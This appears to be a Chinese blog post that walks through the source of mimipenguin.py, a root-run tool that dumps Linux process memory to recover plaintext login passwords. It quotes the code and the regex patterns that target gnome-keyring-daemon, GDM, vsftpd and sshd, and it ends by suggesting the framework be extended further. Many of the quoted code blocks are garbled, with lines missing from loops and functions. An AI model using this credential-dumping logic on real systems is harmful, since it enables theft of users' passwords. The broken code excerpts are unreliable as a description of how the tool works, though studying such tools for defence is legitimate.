# mimipenguin.py源码解读

mimipenguin.py是一个可以从内存中读取linux明文密码的Python脚本程序，关于它的使用见：《使用mimipenguin获取linux明文登录密码》。在这篇文章中，我将分析mimipenguin.py的源码，以搞清楚它是如何从内存中读取明文密码的。

### 0.总体流程

1. 必须以root权限运行本脚本
2. 读取指定程序的虚拟内存
3. 将虚拟内存转换为字符串列表
4. 从字符串列表中用正则匹配找出密码Hash值
5. 从字符串列表中用正则匹配找出明文密码
6. 验证找到的明文密码是否正确
7. 输出正确的明文密码

### 1.必须以root权限运行本脚本

``````  def running_as_root():
return os.geteuid() == 0

......

if not running_as_root():
raise RuntimeError('mimipenguin should be ran as root')

``````

### 2.读取指定程序的虚拟内存

proc文件系统是linux操作系统虚拟出来的文件系统，实际上只存在于内存中，磁盘上并没有对应的文件。用“ls /proc”命令查看proc文件系统中的文件如下图所示：``````  def find_pid(process_name):
pids = list()

for pid in os.listdir('/proc'):
try:
with open('/proc/{}/cmdline'.format(pid), 'rb') as cmdline_file:
pids.append(pid)
except IOError:
continue

return pids
``````

maps文件中存储着给进程的内存映射表，如下图所示：mem文件中的内容便是这个进程的虚拟内存的映射了，读取mem文件相当于在读取该进程的虚拟内存。读取制定进程号的虚拟内存的代码如下：

``````  def dump_process(pid):
dump_result = bytes()

with open('/proc/{}/maps'.format(pid), 'r') as maps_file:
memrange, attributes = l.split(' ')[:2]
if attributes.startswith('r'):
memrange_start, memrange_stop = [
int(x, 16) for x in memrange.split('-')]
memrange_size = memrange_stop - memrange_start
with open('/proc/{}/mem'.format(pid), 'rb') as mem_file:
try:
mem_file.seek(memrange_start)
except (OSError, ValueError, IOError, OverflowError):
pass

return dump_result
``````

### 3.将虚拟内存转换为字符串列表

``````  >>> import string
>>> string.printable
'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#\$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c'
``````

``````  def strings(s, min_length=4):
strings_result = list()
result = str()

for c in s:
try:
c = chr(c)
except TypeError:
# In Python 2, c is already a chr
pass
if c in string.printable:
result += c
else:
if len(result) >= min_length:
strings_result.append(result)
result = str()

return strings_result
``````

### 4.匹配Hash、明文密码与验证

• _dump_target_processes
• _find_hash

``````  def _dump_target_processes(self):
target_pids = list()
for target_process in self._target_processes:
target_pids += find_pid(target_process)
for target_pid in target_pids:
self._strings_dump += strings(dump_process(target_pid))
``````

``````  self._target_processes = ['gnome-keyring-daemon']
``````

``````  def _find_hash(self):
for s in self._strings_dump:
self._found_hashes.append(s)
``````

``````  \$6\$0fokwg59\$6hpMS5dM9wDT/42DDoSD0i0g/wHab50Xs9iEvVLC3V20yf1kRmXZHGXCM0Efv6XU69hdgMZ4FwaMzso4hQaGQ0
``````

``````  def _find_potential_passwords(self):
for needle in self._needles:
needle_indexes = [i for i, s in enumerate(self._strings_dump)
if re.search(needle, s)]
for needle_index in needle_indexes:
needle_index - 10:needle_index + 10]
``````

``````  self._needles = [r'^.+libgck\-1\.so\.0\$', r'libgcrypt\.so\..+\$']
``````

``````  self._potential_passwords += self._strings_dump[
needle_index - 10:needle_index + 10]
``````

needle大概是阅读了目标程序源码或进行逆向分析后写出来的。最终能不能有效地找到明文密码在很大程度上取决于这些正则表达式写得好不好。

``````  def _try_potential_passwords(self):
found_hashes = list()
pw_hash_to_user = dict()

if self._found_hashes:
found_hashes = self._found_hashes
user, pw_hash = l.split(':')[:2]
continue
found_hashes.append(pw_hash)
pw_hash_to_user[pw_hash] = user

found_hashes = list(set(found_hashes))

for found_hash in found_hashes:
ctype = found_hash[:3]
salt = found_hash.split('\$')
if potential_hash == found_hash:
try:
except KeyError:

``````

``````  def _try_potential_passwords(self):

try:
except binascii.Error:
continue
else:
try:
except IndexError:
continue

``````

``````  def dump_passwords(self):
self._dump_target_processes()
self._find_hash()
``````

－ _target_processes
－ _needles

``````  class GdmPasswordFinder(PasswordFinder):
def __init__(self):
self._source_name = '[SYSTEM - GNOME]'
self._needles = ['^_pammodutil_getpwnam_root_1\$',
'^gkr_system_authtok\$']

def __init__(self):
self._source_name = '[SYSTEM - GNOME]'
self._target_processes = ['gnome-keyring-daemon']
self._needles = [r'^.+libgck\-1\.so\.0\$', r'libgcrypt\.so\..+\$']

def __init__(self):
self._source_name = '[SYSTEM - VSFTPD]'
self._target_processes = ['vsftpd']
self._needles = [
r'^::.+\:[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\$']

def __init__(self):
self._source_name = '[SYSTEM - SSH]'
self._target_processes = ['sshd:']
self._needles = [r'^sudo.+']
``````

### ６.总结

mimipenguin.py只有两百多行，功能也很简单，阅读其源码并不困难。

mimipenguin.py提供了一种读取linux内存数据的框架，在此基础上稍作修改，就可以做比读取明文密码更进一步的事了。